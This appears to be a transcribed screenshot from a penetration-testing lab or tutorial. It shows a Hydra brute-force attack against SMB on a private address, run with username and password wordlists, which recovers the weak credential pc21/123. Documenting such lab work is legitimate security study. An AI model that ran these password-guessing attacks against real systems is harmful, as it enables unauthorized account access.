 root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.118 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service or

Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 02:49:42
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:4/p:4), ~16 tries per ta
[DATA] attacking smb://192.168.1.118:445/
[445][smb] host: 192.168.1.118   login: pc21   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 02:49:43